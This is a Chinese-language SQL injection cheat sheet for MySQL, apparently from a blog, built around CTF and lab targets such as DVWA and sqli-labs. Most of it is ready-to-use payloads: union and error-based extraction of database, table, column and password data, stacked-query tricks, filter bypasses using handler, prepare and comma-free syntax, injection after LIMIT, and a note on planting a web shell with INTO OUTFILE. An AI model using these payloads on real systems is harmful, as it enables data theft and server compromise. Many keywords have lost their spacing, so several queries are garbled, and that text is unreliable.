


SQL语言中order by关键字用于给查询的表添加排序条件并且处于SELECT语句末尾,正常情况下我们并不知道查询结果的字段名,但可以在order by后直接跟数字1表示按第一字段排序,用此方式发现在输入 1' and order by 3#时发生错误,因此得知查询结果总列数为2,这表示之后union 后的select语句仅仅只能查询两个字段 1
SELECT first_name, last_name FROM users WHERE user_id ='1' union select table_name, table_schema from information_schema.tables where table_schema='dvwa'
select group_concat(schema_name) from information_schema.schemata # 查数据库名 select group_concat(table_name) from information_schema.tables where table_schema='xxxxx'; #查表名 select group_concat(column_name) from information_schema.columns where table_name='xxxxx'; #查列名
五、注入类型
SQL注入的分类
依据注入点类型分类
数字类型的注入
字符串类型的注入
搜索型注入
依据提交方式分类
GET注入
POST注入
COOKIE注入
HTTP头注入(XFF注入、UA注入、REFERER注入)
依据获取信息的方式分类
基于布尔的盲注
基于时间的盲注
基于报错的注入
联合查询注入
堆叠注入 (可同时执行多条语句)
联合注入
要求列数一致
字符型
1 2
' ?id=-1'unionselect1,database(),group_concat(schema_name) from information_schema.schemata --+
整型的也差不多,去掉’
部分题目也可能在字符型基础上加括号等,若注释被屏蔽
1
'?id=-1'unionselect …… or'1'='1
堆叠注入
多条sql语句一起执行,利用加;的操作
局限性
受到API或数据库引擎不支持,权限不足等
常见思路
可考虑使用RENAME关键字,将想要的数据列名/表名更改成返回数据的SQL语句所定义的表/列名。
1 2 3 4
show tables; #查看所有表 show columns from `表名`; #看列 RENAME TABLE `words` TO `words1`; #改名为words1 ALTERTABLE `words` CHANGE `flag` `id` VARCHAR(100) CHARACTERSET utf8 COLLATE utf8_general_ci NOTNULL;#将新words表的列flag改为id
常见bypass
过滤select时,使用handler语句(mysql专用语句)
1 2 3 4
handler users openas hd; #指定数据表users进行载入并将返回句柄重命名为hd handler hd read first; #读取指定表/句柄的首行数据 handler hd read next; #读取指定表/句柄的下一行数据 handler hd close; #关闭句柄
预处理
1 2 3 4 5
prepare xxx from "sql语句"; execute xxx; #由于sql语句是字符串,因此可以使用操作字符串的函数,绕过一些过滤 #比如过滤了select PREPARE st from concat('s','elect', ' * from `1919810931114514`');EXECUTE st;#
if(条件,为真结果,为假结果) # case语法(两种) 简单函数 CASE [col_name] WHEN [value1] THEN [result1]…ELSE [default] END 搜索函数 CASEWHEN [expr] THEN [result1]…ELSE [default] END selectcase'b'when'a'then1when'b'then2else0end; #2 selectcase'a'when'a'then1else0end; #1 selectcasewhen98>12then1when3<1then2when98>3then3else0end; #1
搜索函数优先匹配第一个为真的条件,也可以只写一个条件,代替if语句
regexp/rlike 正则表达式注入(可以代替if)
1 2 3 4
select*from users where id=1and1=(if((user() regexp '^r'),1,0)); select*from users where id=1and1=(user() regexp'^ri'); # i表示不区分大小写
select1,count(*),concat(0x3a,0x3a,(selectuser()),0x3a,0x3a,floor(rand(0)*2)) a from information_schema.columns groupby a; #也可以简化成 selectcount(*) from information_schema.tables groupby concat(version(),floor(rand(0)*2)); #关键表被过滤时 selectcount(*) from (select1unionselectnullunionselect!1) groupby concat(version(),floor(rand(0)*2)) #rand被过滤 适用用户变量 selectmin(@a:=1) from information_schema.tables groupby concat(password,@a:=(@a+1)%2)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
爆库 select1from ( selectcount(*),(concat((select schema_name from information_schema.schemata limit 0,1),'|',floor(rand(0)*2)))x from information_schema.tables groupby x )a; http://www.hackblog.cn/sql.php?id=1and(select1from(selectcount(*),concat((select (select (SELECTdistinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables groupby x)a) 爆表 select1from (selectcount(*),(concat((select table_name from information_schema.tables where table_schema=database() limit 0,1),'|',floor(rand(0)*2)))x from information_schema.tables groupby x)a; 爆字段 select1from (selectcount(*),(concat((select column_name from information_schema.columns where table_schema=database() and table_name=‘users’ limit 0,1),’|’,floor(rand(0)*2)))x from information_schema.tables groupby x)a; 爆数据 select1from (selectcount(*),(concat((select concat(name,’|’,passwd,’|’,birth) from users limit 0,1),’|’,floor(rand(0)*2)))x from information_schema.tables groupby x)a; select1from(selectcount(*),concat((select (select (SELECT concat(0x23,name,0x3a,passwd,0x23) FROM users limit 0,1)) from information_schema.tables limit 3,1),floor(rand(0)*2))x from information_schema.tables groupby x)a
同时,在procedure analyse 和order by 之间可以存在limit 参数,我们在实际应用中,往往也可能会存在limit 后的注入,可以利用procedure analyse 进行注入
1 2 3 4 5
http://127.0.0.1/sqli-labs/Less-46/?sort=1procedure analyse(extractvalue(rand(),con cat(0x3a,version())),1) SELECT field FROMuserWHERE id >0ORDERBY id LIMIT 1,1procedure analyse(extractvalue(rand(),concat(0x3a,version())),1); # 如果不支持报错注入的话,还可以基于时间注入: SELECT field FROMtableWHERE id >0ORDERBY id LIMIT 1,1PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE5, BENCHMARK(5000000,SHA1(1)),1))))),1)
导入导出文件into outfile 参数
1 2 3 4 5 6
http://127.0.0.1/sqli-labs/Less-46/?sort=1into outfile "c:\\wamp\\www\\sqllib\\test 1.txt" # 将查询结果导入到文件当中 # 那这个时候我们可以考虑上传网马,利用lines terminated by Into outtfile c:\\wamp\\www\\sqllib\\test1.txt lines terminated by0x(网马进行16 进制转 换)
MySQL 5.6 及以上版本存在innodb_index_stats,innodb_table_stats两张表,其中包含新建立的库和表
1 2
select table_name from mysql.innodb_table_stats where database_name = database(); # 返回去重过后的表名(简洁) select table_name from mysql.innodb_index_stats where database_name = database(); # 返回值中会出现重复的表名

#包含in SELECT object_name FROM `sys`.`x$innodb_buffer_stats_by_table` where object_schema = database(); SELECT object_name FROM `sys`.`innodb_buffer_stats_by_table` WHERE object_schema = DATABASE(); SELECT TABLE_NAME FROM `sys`.`x$schema_index_statistics` WHERE TABLE_SCHEMA = DATABASE(); SELECT TABLE_NAME FROM `sys`.`schema_auto_increment_columns` WHERE TABLE_SCHEMA = DATABASE(); SELECT table_schema FROM sys.schema_table_statistics GROUPBY table_schema; #不包含in SELECT TABLE_NAME FROM `sys`.`x$schema_flattened_keys` WHERE TABLE_SCHEMA = DATABASE(); SELECT TABLE_NAME FROM `sys`.`x$ps_schema_table_statistics_io` WHERE TABLE_SCHEMA = DATABASE(); SELECT TABLE_NAME FROM `sys`.`x$schema_table_statistics_with_buffer` WHERE TABLE_SCHEMA = DATABASE(); SELECT table_schema FROM sys.x$schema_flattened_keys GROUPBY table_schema; #通过表文件的存储路径获取表名 SELECT FILE FROM `sys`.`io_global_by_file_by_bytes` WHERE FILE REGEXP DATABASE(); SELECT FILE FROM `sys`.`io_global_by_file_by_latency` WHERE FILE REGEXP DATABASE(); SELECT FILE FROM `sys`.`x$io_global_by_file_by_bytes` WHERE FILE REGEXP DATABASE();
#查询指定库的表(若无则说明此表从未被访问) SELECT table_name FROM sys.schema_table_statistics WHERE table_schema='mspwd'GROUPBY table_name; SELECT table_name FROM sys.x$schema_flattened_keys WHERE table_schema='mspwd'GROUPBY table_name; #统计所有访问过的表次数:库名,表名,访问次数 select table_schema,table_name,sum(io_read_requests+io_write_requests) io from sys.schema_table_statistics groupby table_schema,table_name orderby io desc; #查看所有正在连接的用户详细信息 SELECTuser,db,command,current_statement,last_statement,timeFROM sys.session; #查看所有曾连接数据库的IP,总连接次数 SELECT host,total_connections FROM sys.host_summary; # 包含之前查询记录的表 SELECT QUERY FROM sys.x$statement_analysis WHERE QUERY REGEXP DATABASE(); SELECT QUERY FROM `sys`.`statement_analysis` where QUERY REGEXP DATABASE();
performance_schema表
1 2 3 4 5 6 7 8 9
SELECT object_name FROM `performance_schema`.`objects_summary_global_by_type` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_handles` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_io_waits_summary_by_index_usage` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_io_waits_summary_by_table` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_lock_waits_summary_by_table` WHERE object_schema = DATABASE(); #包含之前查询记录的表 SELECT digest_text FROM `performance_schema`.`events_statements_summary_by_digest` WHERE digest_text REGEXP DATABASE(); #包含表文件路径的表 SELECT file_name FROM `performance_schema`.`file_instances` WHERE file_name REGEXP DATABASE();
' ?id=-1'unionallselect1,2,group_concat(table_name)from sys.schema_auto_increment_columns where table_schema=database()--+ ' ?id=-1'unionallselect1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+ ' ?id=-1'unionselect group_concat(table_name) from mysql.innodb_table_stats where database_name=database()--+
Union all 与union 的区别是增加了去重的功能
查列名(适用于逗号被过滤)
1 2 3 4 5 6 7 8 9 10
# unionselect 重命名法 select c from (select1as a, 1as b, 1as c unionselect*from test)x limit 1offset1; #无逗号,有join版本 select a from (select*from (select1 `a`)m join (select2 `b`)n join (select3 `c`)t where0unionselect*from test)x; ' ?id=-1'unionallselect*from (select*from users as a join users b)c--+ # 获取第一列的列名 ' ?id=-1'unionallselect*from (select*from users as a join users b using(id,username))c--+ # 获取次列及后续列名
union select重命名法
不获取列名情况下查列,以查第二列为例
1 2 3 4
select group_concat(b) from (select1,2as b,3unionselect*from users)a; # 也可以查多个列 select concat(`2`,0x2d,`3`) from (select1,2,3unionselect*from admin)a limit 1,3; # 0x2d会转换成字符'-'
这里将第二列取别名为b(如果反引号`没被过滤,可以不取别名,直接用⬇️)
1
select `2` from ……
结尾的a可以替换成任意字符,这是用来命名的
原理是联合查询时列名显示的是前一个select的结果,这里第一个select是select 1,2 as b,3 将列名重命名为1 b 3,然后再将这个新表命名为a,再进行查询
//过滤了逗号怎么办?就不能多个参数了吗? SELECT SUBSTR('2018-08-17',6,5);与SELECT SUBSTR('2018-08-17'FROM6FOR5); 意思相同 substr支持这样的语法: SUBSTRING(str FROM pos FOR len) SUBSTRING(str FROM pos) MID()后续加入了这种写法